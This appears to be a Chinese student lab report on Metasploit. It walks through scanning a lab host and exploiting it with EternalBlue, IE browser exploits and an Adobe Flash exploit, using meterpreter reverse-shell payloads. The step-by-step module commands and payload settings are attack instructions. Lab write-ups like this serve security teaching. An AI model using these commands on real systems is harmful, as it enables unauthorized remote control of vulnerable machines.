实践使用漏洞和辅助模块

任务一:MS17-010安全漏洞

任务二:(1)MS11-050(失败)(2)MS14-064(唯一)

任务三:abode_flash_avm2

辅助模块:(1)ARP扫描模块(唯一)(2)auxiliary/scanner/smb/smb_ms17_010 (扫描靶机是否会被此漏洞攻击)(3)nmap扫描靶机开放端口(唯一)

实践要求与问题回答

1. 实践内容(3.5分)

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分

问题回答

用自己的话解释什么是 exploit , payload , encode.

exploit: 设相当于利用漏洞打开的通道,将做好的木马病毒等顺利传输到靶机。

payload: 简单来说就是病毒代码包装成一个可执行的文件(任意指定类型),然后通过通道传输为获取靶机权限做准备。

encode: 针对payload进行编码,改变payload代码特征(例如不出现“0x00”的特殊机器码等),但是不改变payload为我们所用的特征,能对payload进行加工。

实践过程

本次实践所用的辅助功能及漏洞:nmap扫描,auxiliary辅助模块,MS17-010安全漏洞,MS11-050/MS14-064,abode_flash_avm2

一、Windows服务渗透攻击——MS17-010安全漏洞

(1)打开MSF输入nmap -O -Pn 192.168.239.129

(2)利用auxiliary辅助模块进行扫描:

msf > use auxiliary/scanner/smb/smb_ms17_010

msf auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.239.129

msf auxiliary(scanner/smb/smb_ms17_010) > run

(3)根据要求设置并攻击:

输入back退回,然后依次输入:

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.239.131

set RHOST 192.168.239.129

exploit



二、浏览器渗透攻击——MS11-050/MS14-064

(1)

打开MSF,依次输入:

use windows/browser/ms11_050_mshtml_cobjectelement

set payloadwindows/meterpreter/reverse_http

set LHOST 192.168.239.131

set LPORT 5313

exploit



在靶机上打开生成的URL,发现报错,猜测可能是漏洞和IE版本问题



(2)重新选择:



主要步骤和(1)中大致相同,就是修改一下调用的名称。注意:需要添加的指令AllowPowershellprompt---true并将http链接改成tcp链接



生成URL并开启监听服务:

靶机打开IE浏览器,输入网址:

攻击机回连成功,输入sessions -i获取对话:



三、针对Adobe Reader软件的渗透攻击——abode_flash_avm2

(1)生成PDF文件没有成功(上一届学长学姐的经验并不好用)

(2)利用abode_flash_avm2攻击:



(1)输入search abode

(2)根据要求进行配置:

use exploit/windows/browser/abode_flash_avm2

set srvhost 192.168.239.131

set lhost 192.168.239.131

set payloadwindows/meterpreter/reverse_tcp

(3)在靶机里下载adobe_flash_11。



(4)输入exploit:

(5)在靶机里登录生成出来的地址:

(6)获取权限:









四、辅助模块——ARP扫描模块

网络安全协议中曾经讲到过ARP欺骗,于是我便尝试了ARP扫描

(1)seach寻找模块:

(2)根据要求配置:

第一次扫描的是一个网段(设置及结果如下):

第二次扫描靶机:

实践总结及体会

本次试验在我看来为漏洞寻找合适的靶机是一件很费时间的事情,需要足够的耐心,第二就是如何正确利用MSF的辅助功能为攻击做好铺垫,仍然需要大量反复的实践,不然所掌握的东西仅仅知识一点点皮毛而已。同时我发现想要利用一个漏洞进行攻击也不是一件容易的事情,因为一个漏洞不可能对所有情况都适用,所以攻击方不仅仅是要找合适的漏洞,也要为漏洞找合适的机器或程序。矛和盾的较量看来还要持续很久很久。